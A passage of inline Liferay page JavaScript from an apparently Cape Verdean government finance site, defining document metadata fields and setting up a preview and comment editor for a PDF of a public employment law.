"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:92301,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"gD1lGrex","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.7"},{"instanceId":"4MjQdoqH","name":"DublinCore_CREATED","value":"2023-03-25T15:26:59Z"},{"instanceId":"KCri9SYe","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"0fCI4UeF","name":"Office_CREATION_DATE","value":"2023-03-25T15:26:59Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version\x3d1.1\x26t\x3d1679761904009\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent",maxIndex:42,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d63W84hW3",
